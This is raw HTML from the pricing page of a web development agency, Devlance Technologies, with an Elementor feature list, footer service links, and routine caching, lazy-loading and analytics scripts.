class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-397b497 mas-addons-sticky-no elementor-widget elementor-widget-heading" data-id="397b497" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">That includes:</h4> </div> </div> <div class="elementor-element elementor-element-ac1aff0 mas-addons-sticky-no elementor-widget elementor-widget-mas-list-group" data-id="ac1aff0" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-list-group.default"> <div class="elementor-widget-container"> <div class="mas-list-group"> <ul class="mas-list-group-wrapper layout_1"> <li class="mas-list-group-item mas-icon-left"> <span class="mas-list-group-icon no"> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 22 22" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.14673 2.49154C6.98271 2.42483 7.77635 2.09609 8.41466 1.55213C9.9042 0.282752 12.095 0.282752 13.5846 1.55213C14.2229 2.09609 15.0165 2.42483 15.8525 2.49154C17.8033 2.64722 19.3525 4.19636 19.5082 6.14722C19.5749 6.9832 19.9036 7.77684 20.4476 8.41515C21.717 9.90469 21.717 12.0955 20.4476 13.585C19.9036 14.2234 19.5749 15.017 19.5082 15.853C19.3525 17.8038 17.8033 19.353 15.8525 19.5087C15.0165 19.5754 14.2229 19.9041 13.5846 20.4481C12.095 21.7174 9.9042 21.7174 8.41466 20.4481C7.77635 19.9041 6.98271 19.5754 6.14673 19.5087C4.19587 19.353 2.64673 17.8038 2.49105 15.853C2.42434 15.017 2.0956 14.2234 1.55165 13.585C0.282264 12.0955 0.282264 9.90469 1.55165 8.41515C2.0956 7.77684 2.42434 6.9832 2.49105 6.14722C2.64673 4.19636 4.19587 2.64722 6.14673 2.49154ZM15.8188 9.31934C16.3265 8.81165 16.3265 7.98854 15.8188 7.48086C15.3112 6.97318 14.4881 6.97318 13.9804 7.48086L9.69961 11.7616L8.01885 10.0809C7.51117 9.57318 6.68805 9.57318 6.18037 10.0809C5.67269 10.5885 5.67269 11.4117 6.18037 11.9193L8.78037 14.5193C9.28805 15.027 10.1112 15.027 10.6188 14.5193L15.8188 9.31934Z" fill="#1B1C1D"></path></svg> </span> <span class="mas-list-group-text"> Always in Touch </span> </li> <li class="mas-list-group-item mas-icon-left"> <span class="mas-list-group-icon no"> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 22 22" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.14673 2.49154C6.98271 2.42483 7.77635 2.09609 8.41466 1.55213C9.9042 0.282752 12.095 0.282752 13.5846 1.55213C14.2229 2.09609 15.0165 2.42483 15.8525 2.49154C17.8033 2.64722 19.3525 4.19636 19.5082 6.14722C19.5749 6.9832 19.9036 7.77684 20.4476 8.41515C21.717 9.90469 21.717 12.0955 20.4476 13.585C19.9036 14.2234 19.5749 15.017 19.5082 15.853C19.3525 17.8038 17.8033 19.353 15.8525 19.5087C15.0165 19.5754 14.2229 19.9041 13.5846 20.4481C12.095 21.7174 9.9042 21.7174 8.41466 20.4481C7.77635 19.9041 6.98271 19.5754 6.14673 19.5087C4.19587 19.353 2.64673 17.8038 2.49105 15.853C2.42434 15.017 2.0956 14.2234 1.55165 13.585C0.282264 12.0955 0.282264 9.90469 1.55165 8.41515C2.0956 7.77684 2.42434 6.9832 2.49105 6.14722C2.64673 4.19636 4.19587 2.64722 6.14673 2.49154ZM15.8188 9.31934C16.3265 8.81165 16.3265 7.98854 15.8188 7.48086C15.3112 6.97318 14.4881 6.97318 13.9804 7.48086L9.69961 11.7616L8.01885 10.0809C7.51117 9.57318 6.68805 9.57318 6.18037 10.0809C5.67269 10.5885 5.67269 11.4117 6.18037 11.9193L8.78037 14.5193C9.28805 15.027 10.1112 15.027 10.6188 14.5193L15.8188 9.31934Z" fill="#1B1C1D"></path></svg> </span> <span class="mas-list-group-text"> Complete Transparency </span> </li> <li class="mas-list-group-item mas-icon-left"> <span class="mas-list-group-icon no"> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 22 22" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.14673 2.49154C6.98271 2.42483 7.77635 2.09609 8.41466 1.55213C9.9042 0.282752 12.095 0.282752 13.5846 1.55213C14.2229 2.09609 15.0165 2.42483 15.8525 2.49154C17.8033 2.64722 19.3525 4.19636 19.5082 6.14722C19.5749 6.9832 19.9036 7.77684 20.4476 8.41515C21.717 9.90469 21.717 12.0955 20.4476 13.585C19.9036 14.2234 19.5749 15.017 19.5082 15.853C19.3525 17.8038 17.8033 19.353 15.8525 19.5087C15.0165 19.5754 14.2229 19.9041 13.5846 20.4481C12.095 21.7174 9.9042 21.7174 8.41466 20.4481C7.77635 19.9041 6.98271 19.5754 6.14673 19.5087C4.19587 19.353 2.64673 17.8038 2.49105 15.853C2.42434 15.017 2.0956 14.2234 1.55165 13.585C0.282264 12.0955 0.282264 9.90469 1.55165 8.41515C2.0956 7.77684 2.42434 6.9832 2.49105 6.14722C2.64673 4.19636 4.19587 2.64722 6.14673 2.49154ZM15.8188 9.31934C16.3265 8.81165 16.3265 7.98854 15.8188 7.48086C15.3112 6.97318 14.4881 6.97318 13.9804 7.48086L9.69961 11.7616L8.01885 10.0809C7.51117 9.57318 6.68805 9.57318 6.18037 10.0809C5.67269 10.5885 5.67269 11.4117 6.18037 11.9193L8.78037 14.5193C9.28805 15.027 10.1112 15.027 10.6188 14.5193L15.8188 9.31934Z" fill="#1B1C1D"></path></svg> </span> <span class="mas-list-group-text"> Clean Coding </span> </li> <li class="mas-list-group-item mas-icon-left"> <span class="mas-list-group-icon no"> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 22 22" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.14673 2.49154C6.98271 2.42483 7.77635 2.09609 8.41466 1.55213C9.9042 0.282752 12.095 0.282752 13.5846 1.55213C14.2229 2.09609 15.0165 2.42483 15.8525 2.49154C17.8033 2.64722 19.3525 4.19636 19.5082 6.14722C19.5749 6.9832 19.9036 7.77684 20.4476 8.41515C21.717 9.90469 21.717 12.0955 20.4476 13.585C19.9036 14.2234 19.5749 15.017 19.5082 15.853C19.3525 17.8038 17.8033 19.353 15.8525 19.5087C15.0165 19.5754 14.2229 19.9041 13.5846 20.4481C12.095 21.7174 9.9042 21.7174 8.41466 20.4481C7.77635 19.9041 6.98271 19.5754 6.14673 19.5087C4.19587 19.353 2.64673 17.8038 2.49105 15.853C2.42434 15.017 2.0956 14.2234 1.55165 13.585C0.282264 12.0955 0.282264 9.90469 1.55165 8.41515C2.0956 7.77684 2.42434 6.9832 2.49105 6.14722C2.64673 4.19636 4.19587 2.64722 6.14673 2.49154ZM15.8188 9.31934C16.3265 8.81165 16.3265 7.98854 15.8188 7.48086C15.3112 6.97318 14.4881 6.97318 13.9804 7.48086L9.69961 11.7616L8.01885 10.0809C7.51117 9.57318 6.68805 9.57318 6.18037 10.0809C5.67269 10.5885 5.67269 11.4117 6.18037 11.9193L8.78037 14.5193C9.28805 15.027 10.1112 15.027 10.6188 14.5193L15.8188 9.31934Z" fill="#1B1C1D"></path></svg> </span> <span class="mas-list-group-text"> Meet Deadlines </span> </li> <li class="mas-list-group-item mas-icon-left"> <span class="mas-list-group-icon no"> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewbox="0 0 22 22" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.14673 2.49154C6.98271 2.42483 7.77635 2.09609 8.41466 1.55213C9.9042 0.282752 12.095 0.282752 13.5846 1.55213C14.2229 2.09609 15.0165 2.42483 15.8525 2.49154C17.8033 2.64722 19.3525 4.19636 19.5082 6.14722C19.5749 6.9832 19.9036 7.77684 20.4476 8.41515C21.717 9.90469 21.717 12.0955 20.4476 13.585C19.9036 14.2234 19.5749 15.017 19.5082 15.853C19.3525 17.8038 17.8033 19.353 15.8525 19.5087C15.0165 19.5754 14.2229 19.9041 13.5846 20.4481C12.095 21.7174 9.9042 21.7174 8.41466 20.4481C7.77635 19.9041 6.98271 19.5754 6.14673 19.5087C4.19587 19.353 2.64673 17.8038 2.49105 15.853C2.42434 15.017 2.0956 14.2234 1.55165 13.585C0.282264 12.0955 0.282264 9.90469 1.55165 8.41515C2.0956 7.77684 2.42434 6.9832 2.49105 6.14722C2.64673 4.19636 4.19587 2.64722 6.14673 2.49154ZM15.8188 9.31934C16.3265 8.81165 16.3265 7.98854 15.8188 7.48086C15.3112 6.97318 14.4881 6.97318 13.9804 7.48086L9.69961 11.7616L8.01885 10.0809C7.51117 9.57318 6.68805 9.57318 6.18037 10.0809C5.67269 10.5885 5.67269 11.4117 6.18037 11.9193L8.78037 14.5193C9.28805 15.027 10.1112 15.027 10.6188 14.5193L15.8188 9.31934Z" fill="#1B1C1D"></path></svg> </span> <span class="mas-list-group-text"> Free 1 Month Support </span> </li> </ul> </div> </div> </div> <div class="elementor-element elementor-element-46b1fda mas-addons-sticky-no elementor-invisible elementor-widget elementor-widget-mas-creative-button" data-id="46b1fda" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-creative-button.default"> <div class="elementor-widget-container"> <div data-magnetic="no" class="mas-creative-btn-wrap"> <a class="mas-creative-btn mas-stl--hermosa mas-eft--render" href="/contact" rel="nofollow"><span>Lets Discuss</span></a> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kZXZsYW5jZXRlY2guY29tL3ByaWNpbmcv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '136244caec5e6647686cc5dabefc016f969ef4f39a0ba4d05e6f94b5f88d6c65fbf0a72c36c34c17fd62aeafd810025dadc566be1427ec1abc9ab5fac07e2c3b'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'page'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kZXZsYW5jZXRlY2guY29tL3ByaWNpbmcv&nitroBeaconCookies=W10=&nitroBeaconHash=136244caec5e6647686cc5dabefc016f969ef4f39a0ba4d05e6f94b5f88d6c65fbf0a72c36c34c17fd62aeafd810025dadc566be1427ec1abc9ab5fac07e2c3b&proxyPurgeOnly=&layout=page');
        }
    }
</script></div> <footer class="footer-section"> <div data-elementor-type="wp-post" data-elementor-id="656" class="elementor elementor-656"> <section data-id="ec104c2" data-element_type="section" class="elementor-section elementor-top-section elementor-element elementor-element-ec104c2 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default mas-addons-sticky-no nitro-stretch" data-settings='{"background_background":"classic","stretch_section":"section-stretched","mas_addons_sticky":"no"}' style=""> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-987f46d" data-id="987f46d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-0964633 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="0964633" data-element_type="section" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ca1cc46" data-id="ca1cc46" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-0cadb75 elementor-widget__width-initial mas-addons-sticky-no elementor-widget elementor-widget-mas-addons-heading" data-id="0cadb75" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-addons-heading.default"> <div class="elementor-widget-container"> <h2 class="mas-addons-heading-title show-line-no">Ready to grow your business digitally?</h2> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3f51971" data-id="3f51971" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-fd291f7 mas-addons-sticky-no elementor-invisible elementor-widget elementor-widget-mas-creative-button" data-id="fd291f7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-creative-button.default"> <div class="elementor-widget-container"> <div data-magnetic="no" class="mas-creative-btn-wrap"> <a class="mas-creative-btn mas-stl--hermosa mas-eft--exploit" href="/contact" rel="nofollow"><span>Let&#039;s start the project</span></a> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-fc3da3e elementor-section-boxed elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="fc3da3e" data-element_type="section" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e5b1681" data-id="e5b1681" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2e44208 mas-addons-sticky-no elementor-widget elementor-widget-masco-logo" data-id="2e44208" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="masco-logo.default"> <div class="elementor-widget-container"> <div class="ama-site-logo content-align-"> <a href="https://devlancetech.com" class="ama-site-logo-wrap"> <span class='site-logo'><img title="Devlance instagram-01" alt="Devlance instagram-01" nitro-lazy-src="https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/images/optimized/rev-7fdd2e0/devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NjU1OjIyMQ==-1" src="[data-uri]" /></span> </a> </div> </div> </div> <div class="elementor-element elementor-element-0f37f1e elementor-widget__width-initial mas-addons-sticky-no elementor-widget elementor-widget-text-editor" data-id="0f37f1e" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> We are strategic &#038; creative digital agency who are focused on user experience, mobile, social, data gathering and promotional offerings. </div> </div> <div class="elementor-element elementor-element-421a007 mas-addons-sticky-no elementor-widget elementor-widget-heading" data-id="421a007" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h3 class="elementor-heading-title elementor-size-default"><a href="/cdn-cgi/l/email-protection#224b4c444d624647544e434c41475647414a0c414d4f"><span class="__cf_email__" data-cfemail="20494e464f604445564c414e4345544543480e434f4d">[email&#160;protected]</span></a></h3> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b71789" data-id="4b71789" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-43edcf4 mas-addons-sticky-no elementor-widget elementor-widget-mas-addons-heading" data-id="43edcf4" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-addons-heading.default"> <div class="elementor-widget-container"> <h5 class="mas-addons-heading-title show-line-no">Services</h5> </div> </div> <div class="elementor-element elementor-element-2dcf6c7 mas-addons-sticky-no elementor-widget elementor-widget-mas-list-group" data-id="2dcf6c7" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-list-group.default"> <div class="elementor-widget-container"> <div class="mas-list-group"> <ul class="mas-list-group-wrapper layout_1"> <li class="mas-list-group-item mas-icon-left"> <a href="/service/wordpress-development/" target="_blank" rel="nofollow"> <span class="mas-list-group-icon no"> </span> <span class="mas-list-group-text"> WordPress Development </span> </a> </li> <li class="mas-list-group-item mas-icon-left"> <a href="/service/shopify-development/" target="_blank" rel="nofollow"> <span class="mas-list-group-icon no"> </span> <span class="mas-list-group-text"> Shopify Development </span> </a> </li> <li class="mas-list-group-item mas-icon-left"> <a href="/service/branding-digital-strategies/" target="_blank" rel="nofollow"> <span class="mas-list-group-icon no"> </span> <span class="mas-list-group-text"> Branding & UI/UX Designing </span> </a> </li> <li class="mas-list-group-item mas-icon-left"> <a href="/service/search-engine-optimization/" target="_blank" rel="nofollow"> <span class="mas-list-group-icon no"> </span> <span class="mas-list-group-text"> Search Engine Optimization </span> </a> </li> </ul> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-69afb83" data-id="69afb83" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-b7b306b mas-addons-sticky-no elementor-widget elementor-widget-mas-addons-heading" data-id="b7b306b" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-addons-heading.default"> <div class="elementor-widget-container"> <h5 class="mas-addons-heading-title show-line-no">Resources</h5> </div> </div> <div class="elementor-element elementor-element-0cc380b mas-addons-sticky-no elementor-widget elementor-widget-mas-list-group" data-id="0cc380b" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-list-group.default"> <div class="elementor-widget-container"> <div class="mas-list-group"> <ul class="mas-list-group-wrapper layout_1"> <li class="mas-list-group-item mas-icon-left"> <a href="/contact" target="_blank" rel="nofollow"> <span class="mas-list-group-icon no"> </span> <span class="mas-list-group-text"> Support </span> </a> </li> <li class="mas-list-group-item mas-icon-left"> <a href="/privacy-policy" target="_blank" rel="nofollow"> <span class="mas-list-group-icon no"> </span> <span class="mas-list-group-text"> Privacy policy </span> </a> </li> <li class="mas-list-group-item mas-icon-left"> <a href="/terms-and-condition" target="_blank" rel="nofollow"> <span class="mas-list-group-icon no"> </span> <span class="mas-list-group-text"> Terms & Conditions </span> </a> </li> </ul> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-0b32cfa elementor-section-boxed elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="0b32cfa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;mas_addons_sticky&quot;:&quot;no&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d46a642" data-id="d46a642" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-48d4573 mas-addons-sticky-no elementor-widget elementor-widget-text-editor" data-id="48d4573" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>© Copyright 2024, All Rights Reserved by Devlance Technologies</p> </div> </div> </div> </div> </div> </section> </div> </footer><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <template data-nitro-marker-id="83b926d767a9ed3e82c910cc56deb9c5-1"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <template data-nitro-marker-id="548a122f0140f7ea82c6507a21e61fdf-1"></template>                                      <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="jquery-ui-datepicker-js"></template> <template data-nitro-marker-id="jquery-ui-datepicker-js-after"></template> <template data-nitro-marker-id="imagesloaded-js"></template> <template data-nitro-marker-id="magnific-popup-js"></template> <template data-nitro-marker-id="masco-addon-js"></template> <template data-nitro-marker-id="masco-js-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="swv-js"></template> <template data-nitro-marker-id="contact-form-7-js-before"></template> <template data-nitro-marker-id="contact-form-7-js"></template> <template data-nitro-marker-id="masonry-js"></template> <template data-nitro-marker-id="jquery-masonry-js"></template> <template data-nitro-marker-id="select2-js"></template> <template data-nitro-marker-id="nice-select-js"></template> <template data-nitro-marker-id="masco-main-js"></template> <template data-nitro-marker-id="google-recaptcha-js"></template> <template data-nitro-marker-id="wp-polyfill-js"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js-before"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js"></template> <template data-nitro-marker-id="elementor-webpack-runtime-js"></template> <template data-nitro-marker-id="elementor-frontend-modules-js"></template> <template data-nitro-marker-id="elementor-frontend-js-before"></template> <template data-nitro-marker-id="elementor-frontend-js"></template> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://devlancetech.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <template data-nitro-marker-id="396eb5ca390b0ad86f2ac2ac89aeebbb-1"></template> <script nitro-exclude class="nitro-stretch-elements-script">(function(){let t=window.document.documentElement.clientWidth;let e=document.querySelectorAll(".nitro-stretch");let l=null;let n=function(){for(let t=0;t<e.length;++t){i({isIntersecting:true,target:e[t]})}};let i=function(e){let n=e.target;if(e.isIntersecting){let e=0;n.style.width=t+"px";if(window.getComputedStyle(n).position!=="fixed"){let t=n.getBoundingClientRect();let l=n.ownerDocument.defaultView;let i=document.documentElement;e=t.left+(l.scrollX||i.scrollLeft)-(i.clientLeft||0)}let i=window.getComputedStyle(n,null).getPropertyValue("direction")==="rtl"?"right":"left";if(i==="left"){e=-e}if(e!==0){n.style[i]=e+"px";if(l){l.unobserve(n)}}}};n()})();</script><script>NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJqcXVlcnktY29yZS1qcyJ9LCJjYW5vbmljYWxMaW5rIjoiaHR0cHM6XC9cL2RldmxhbmNldGVjaC5jb21cL3dwLWluY2x1ZGVzXC9qc1wvanF1ZXJ5XC9qcXVlcnkubWluLmpzP3Zlcj0zLjcuMSJ9");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJqcXVlcnktbWlncmF0ZS1qcyJ9LCJjYW5vbmljYWxMaW5rIjoiaHR0cHM6XC9cL2RldmxhbmNldGVjaC5jb21cL3dwLWluY2x1ZGVzXC9qc1wvanF1ZXJ5XC9qcXVlcnktbWlncmF0ZS5taW4uanM/dmVyPTMuNC4xIn0=");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/mas-addons/assets/js/nitro-min-d4d009f105bbb43ac34bbadde940dd59.slick.js", "slick-js", "[base64]");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/mas-addons/assets/js/nitro-min-d4d009f105bbb43ac34bbadde940dd59.owl.carousel.min.js", "owl-carousel-js", "[base64]");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/mas-addons/assets/js/nitro-min-d4d009f105bbb43ac34bbadde940dd59.isotope.pkgd.min.js", "isotope-js", "[base64]");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/mas-addons/assets/js/nitro-min-d4d009f105bbb43ac34bbadde940dd59.packery-mode.pkgd.min.js", "packery-js", "[base64]");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/mas-addons/assets/js/nitro-min-d4d009f105bbb43ac34bbadde940dd59.addon.js", "mas-addons-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJtYXMtYWRkb25zLWpzIn0sImNhbm9uaWNhbExpbmsiOiJodHRwczpcL1wvZGV2bGFuY2V0ZWNoLmNvbVwvd3AtY29udGVudFwvcGx1Z2luc1wvbWFzLWFkZG9uc1wvYXNzZXRzXC9qc1wvYWRkb24uanM/dmVyPTYuOSJ9");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/nitro-min-15042a00a5e87004b770f81c0f38875f.v4-shims.min.js", "font-awesome-4-shim-js", "[base64]");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=G-CPH92ZQC2E", "google_gtagjs", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiYXN5bmMiOmZhbHNlLCJpZCI6Imdvb2dsZV9ndGFnanMifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC93d3cuZ29vZ2xldGFnbWFuYWdlci5jb21cL2d0YWdcL2pzP2lkPUctQ1BIOTJaUUMyRSJ9");NPRL.registerInlineScript("google_gtagjs-inline", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJnb29nbGVfZ3RhZ2pzLWlubGluZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/cdn-cgi/scripts/5c5dd728/cloudflare-static/nitro-min-email-decode.min.js", "83b926d767a9ed3e82c910cc56deb9c5-1", "[base64]");NPRL.registerInlineScript("548a122f0140f7ea82c6507a21e61fdf-1", 